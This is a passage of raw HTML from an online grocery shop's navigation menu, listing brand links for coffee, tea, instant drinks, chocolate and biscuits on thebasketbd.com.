href="https://www.thebasketbd.com/milk-beverage/milk/farm-fresh.html" ><span>FARM FRESH</span></a></li><li class="level2 nav-4-48 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/suree.html" ><span>SUREE</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee.html" ><span>COFFEE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/kopiko.html" ><span>KOPIKO</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/good-day.html" ><span>GOOD DAY</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/tora-bika.html" ><span>TORA BIKA</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/rigs-herbs.html" ><span>RIGS HERBS</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/nescafe.html" ><span>NESCAFE</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/mac-coffee.html" ><span>MAC COFFEE</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/santos.html" ><span>SANTOS</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/noble-cafe.html" ><span>NOBLE CAFE</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/starbucks.html" ><span>STARBUCKS</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/noble-essence.html" ><span>NOBLE ESSENCE</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/khao-shong.html" ><span>KHAO SHONG</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/tassimo.html" ><span>TASSIMO</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/davidoff.html" ><span>DAVIDOFF</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/abc.html" ><span>ABC</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/shammi.html" ><span>SHAMMI</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/lavazza.html" ><span>LAVAZZA</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/north-end.html" ><span>NORTH END</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/moccona.html" ><span>MOCCONA</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/bon-aroma.html" ><span>BON AROMA</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/douwe-egberts.html" ><span>DOUWE EGBERTS</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/ama.html" ><span>AMA</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/jacob.html" ><span>JACOB</span></a></li><li class="level2 nav-5-25 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/maxim.html" ><span>MAXIM</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea.html" ><span>TEA</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/brooke-bond.html" ><span>BROOKE BOND</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/finlay.html" ><span>FINLAY</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/tetley.html" ><span>TETLEY</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/seylon.html" ><span>SEYLON</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/kazi-kazi.html" ><span>KAZI &amp; KAZI</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/rigs-herbs.html" ><span>RIGS HERBS</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/daily.html" ><span>DAILY</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/taaza.html" ><span>TAAZA</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-6-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/tulsi-pati.html" ><span>TULSI PATI</span></a></li><li class="level2 nav-6-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/red-label.html" ><span>RED LABEL</span></a></li><li class="level2 nav-6-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/halda-valley.html" ><span>HALDA VALLEY</span></a></li><li class="level2 nav-6-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/natures.html" ><span>NATURES</span></a></li><li class="level2 nav-6-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/dilmah.html" ><span>DILMAH</span></a></li><li class="level2 nav-6-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-6-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/twinings.html" ><span>TWININGS</span></a></li><li class="level2 nav-6-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/lipton.html" ><span>LIPTON</span></a></li><li class="level2 nav-6-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/vitalia.html" ><span>VITALIA</span></a></li><li class="level2 nav-6-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/german-herb.html" ><span>GERMAN HERB</span></a></li><li class="level2 nav-6-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/olinda.html" ><span>OLINDA</span></a></li><li class="level2 nav-6-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/forever.html" ><span>FOREVER</span></a></li><li class="level2 nav-6-24 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/pusti.html" ><span>PUSTI</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks.html" ><span>INSTANT DRINKS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/rani.html" ><span>RANI</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/glaxose-d.html" ><span>GLAXOSE D</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/ispi.html" ><span>ISPI</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/tang.html" ><span>TANG</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/nutri-c.html" ><span>NUTRI-C</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/horlicks.html" ><span>HORLICKS</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/rasna.html" ><span>RASNA</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/glucon-d.html" ><span>GLUCON-D</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/complan.html" ><span>COMPLAN</span></a></li><li class="level2 nav-7-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-7-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/ovaltine.html" ><span>OVALTINE</span></a></li><li class="level2 nav-7-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/pediasure.html" ><span>PEDIASURE</span></a></li><li class="level2 nav-7-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-7-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/maltova.html" ><span>MALTOVA</span></a></li><li class="level2 nav-7-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/ensure.html" ><span>ENSURE</span></a></li><li class="level2 nav-7-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/boost.html" ><span>BOOST</span></a></li><li class="level2 nav-7-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-7-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-7-21 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/the-chef.html" ><span>THE CHEF</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/frappe.html" ><span>FRAPPE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/frappe/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-9 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/margarita.html" ><span>MARGARITA</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/margarita/ensure.html" ><span>ENSURE</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/snacks.png"></i> <span>SNACKS</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate.html" ><span>CHOCOLATE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/koko.html" ><span>KOKO</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wrigleys.html" ><span>WRIGLEYS</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/orbit.html" ><span>ORBIT</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/gandour.html" ><span>GANDOUR</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/lotte.html" ><span>LOTTE</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cloud-9.html" ><span>CLOUD 9</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/snickers.html" ><span>SNICKERS</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/fullo.html" ><span>FULLO</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tic-tac.html" ><span>TIC TAC</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cbl-munchee.html" ><span>CBL MUNCHEE</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/chupa-chups.html" ><span>CHUPA CHUPS</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/rico.html" ><span>RICO</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/toren.html" ><span>TOREN</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/gizo.html" ><span>GIZO</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/piccadeli.html" ><span>PICCADELI</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/roscela.html" ><span>ROSCELA</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/ani.html" ><span>ANI</span></a></li><li class="level2 nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/sun-flower.html" ><span>SUN FLOWER</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/no-1.html" ><span>NO.1</span></a></li><li class="level2 nav-1-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/erko.html" ><span>ERKO</span></a></li><li class="level2 nav-1-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/sigma.html" ><span>SIGMA</span></a></li><li class="level2 nav-1-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/morning-fresh.html" ><span>MORNING FRESH</span></a></li><li class="level2 nav-1-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/mars.html" ><span>MARS</span></a></li><li class="level2 nav-1-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bounty.html" ><span>BOUNTY</span></a></li><li class="level2 nav-1-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nutella.html" ><span>NUTELLA</span></a></li><li class="level2 nav-1-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kinder-joy.html" ><span>KINDER JOY</span></a></li><li class="level2 nav-1-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/mentos.html" ><span>MENTOS</span></a></li><li class="level2 nav-1-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-1-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-1-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/coffeebite.html" ><span>COFFEEBITE</span></a></li><li class="level2 nav-1-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/toblerone.html" ><span>TOBLERONE</span></a></li><li class="level2 nav-1-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/m-m.html" ><span>M&amp;M</span></a></li><li class="level2 nav-1-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/galaxy.html" ><span>GALAXY</span></a></li><li class="level2 nav-1-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/elit.html" ><span>ELIT</span></a></li><li class="level2 nav-1-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/foxs.html" ><span>FOXS</span></a></li><li class="level2 nav-1-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/twix.html" ><span>TWIX</span></a></li><li class="level2 nav-1-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/maltesers.html" ><span>MALTESERS</span></a></li><li class="level2 nav-1-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kinder.html" ><span>KINDER</span></a></li><li class="level2 nav-1-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/trident.html" ><span>TRIDENT</span></a></li><li class="level2 nav-1-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/ferrero-rocher.html" ><span>FERRERO ROCHER</span></a></li><li class="level2 nav-1-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/adora.html" ><span>ADORA</span></a></li><li class="level2 nav-1-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/orion.html" ><span>ORION</span></a></li><li class="level2 nav-1-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-1-49 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/reeses.html" ><span>REESES</span></a></li><li class="level2 nav-1-50 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tango.html" ><span>TANGO</span></a></li><li class="level2 nav-1-51 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-1-52 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/haribo.html" ><span>HARIBO</span></a></li><li class="level2 nav-1-53 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/dr-moo.html" ><span>DR.MOO</span></a></li><li class="level2 nav-1-54 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/jb.html" ><span>JB</span></a></li><li class="level2 nav-1-55 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/revels.html" ><span>REVELS</span></a></li><li class="level2 nav-1-56 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/belgian.html" ><span>BELGIAN</span></a></li><li class="level2 nav-1-57 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/al-mela.html" ><span>AL-MELA</span></a></li><li class="level2 nav-1-58 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/werthers.html" ><span>WERTHERS</span></a></li><li class="level2 nav-1-59 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cavendish-harvey.html" ><span>CAVENDISH &amp; HARVEY</span></a></li><li class="level2 nav-1-60 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wonder-kids.html" ><span>WONDER KIDS</span></a></li><li class="level2 nav-1-61 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nature-valley.html" ><span>NATURE VALLEY</span></a></li><li class="level2 nav-1-62 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/diablo.html" ><span>DIABLO</span></a></li><li class="level2 nav-1-63 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nona.html" ><span>NONA</span></a></li><li class="level2 nav-1-64 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/lindt.html" ><span>LINDT</span></a></li><li class="level2 nav-1-65 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/treat.html" ><span>TREAT</span></a></li><li class="level2 nav-1-66 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/vigos.html" ><span>VIGOS</span></a></li><li class="level2 nav-1-67 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nuts-crisp.html" ><span>NUTS CRISP</span></a></li><li class="level2 nav-1-68 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/hershey-s.html" ><span>HERSHEY&#039;S</span></a></li><li class="level2 nav-1-69 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/hersheys.html" ><span>HERSHEYS</span></a></li><li class="level2 nav-1-70 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kopiko.html" ><span>KOPIKO</span></a></li><li class="level2 nav-1-71 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/metro.html" ><span>METRO</span></a></li><li class="level2 nav-1-72 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/evliya.html" ><span>EVLIYA</span></a></li><li class="level2 nav-1-73 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/the-belgian.html" ><span>THE BELGIAN</span></a></li><li class="level2 nav-1-74 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-1-75 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/yupi.html" ><span>YUPI</span></a></li><li class="level2 nav-1-76 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/halls.html" ><span>HALLS</span></a></li><li class="level2 nav-1-77 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/big-babol.html" ><span>BIG BABOL</span></a></li><li class="level2 nav-1-78 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-1-79 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/adiba.html" ><span>ADIBA</span></a></li><li class="level2 nav-1-80 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wisichi.html" ><span>WISICHI</span></a></li><li class="level2 nav-1-81 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/daim.html" ><span>DAIM</span></a></li><li class="level2 nav-1-82 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cosco.html" ><span>COSCO</span></a></li><li class="level2 nav-1-83 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bebeto.html" ><span>BEBETO</span></a></li><li class="level2 nav-1-84 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/koh-kae.html" ><span>KOH-KAE</span></a></li><li class="level2 nav-1-85 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/lechao.html" ><span>LECHAO</span></a></li><li class="level2 nav-1-86 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/al-islami.html" ><span>AL ISLAMI</span></a></li><li class="level2 nav-1-87 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/famous-foods.html" ><span>FAMOUS FOODS</span></a></li><li class="level2 nav-1-88 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/fruit-tella.html" ><span>FRUIT-TELLA</span></a></li><li class="level2 nav-1-89 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nidz.html" ><span>NIDZ</span></a></li><li class="level2 nav-1-90 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bbw.html" ><span>BBW</span></a></li><li class="level2 nav-1-91 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/joy-meet.html" ><span>JOY MEET</span></a></li><li class="level2 nav-1-92 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-1-93 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/safari.html" ><span>SAFARI</span></a></li><li class="level2 nav-1-94 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cintu.html" ><span>CINTU</span></a></li><li class="level2 nav-1-95 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/super-fresh.html" ><span>SUPER FRESH</span></a></li><li class="level2 nav-1-96 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bonfire.html" ><span>BONFIRE</span></a></li><li class="level2 nav-1-97 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/celebrations.html" ><span>CELEBRATIONS</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer.html" ><span>BISCUITS &amp; WAFER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/hurray.html" ><span>HURRAY</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/bisk-club.html" ><span>BISK CLUB</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/bangas.html" ><span>BANGAS</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/fit.html" ><span>FIT</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/europa.html" ><span>EUROPA</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/potata.html" ><span>POTATA</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/novelty.html" ><span>NOVELTY</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mama.html" ><span>MAMA</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/fu-wang.html" ><span>FU-WANG</span></a></li><li class="level2 nav-2-17 item"><a class="menu-link" 